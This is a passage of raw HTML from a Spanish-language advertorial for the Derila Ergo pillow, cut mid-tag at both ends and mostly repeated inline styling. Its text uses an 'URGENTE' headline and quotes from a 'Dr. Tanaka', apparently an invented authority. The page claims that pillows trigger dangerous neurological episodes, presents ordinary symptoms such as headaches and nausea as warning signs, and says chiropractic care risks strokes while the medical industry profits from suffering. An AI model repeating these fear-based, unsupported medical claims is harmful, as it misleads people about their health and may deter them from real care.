Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 219.891px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=400 400w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=600 600w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=900 900w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Headache Types Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EURGENTE: Tu almohada podría estar desencadenando problemas neurológicos peligrosos\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Lo que descubrimos sobre las migrañas fue la parte más aterradora de nuestra investigación», dice el Dr. Tanaka, con voz cada vez más seria. «Una almohada equivocada no solo causa dolor, sino que puede desencadenar episodios neurológicos graves.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EDurante sus 25 años de estudio en el Instituto de la Columna Vertebral de Tokio, el Dr. Tanaka observó la aparición de un patrón. Esas almohadas aparentemente inocentes no solo estaban causando incomodidad, sino que estaban creando lo que él llama una «pesadilla neurológica»:\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EPodrías estar en riesgo si experimentas:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDolores de cabeza que parecen surgir de la nada\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEpisodios esporádicos de mareo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos puntos raros en tu visión\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ESensación de náuseas sin causa aparente\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDarte cuenta de que entrecierras los ojos ante luces que antes nunca te molestaban\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Pero esto es lo que realmente me hace hervir la sangre», dice el Dr. Tanaka. «La industria médica está amasando una fortuna con tu sufrimiento.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELA IMPACTANTE VERDAD SOBRE LAS VISITAS AL QUIROPRÁCTICO:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E7 u 8 de cada 10 pacientes se convierten en habituales\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECada visita te cuesta 60-120 euros\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEso supone de 3000 a 6000 euros al año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EPor no hablar de los riesgos: posibles ictus, lesiones en la columna vertebral, daños óseos\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«He visto a muchos pacientes gastar todo su dinero en remedios temporales»\u003C\/span\u003E, explica el Dr. Tanaka. «Mientras tanto, tu almohada, la verdadera culpable, sigue destrozando tu salud noche tras noche.»\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=400 400w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=600 600w, 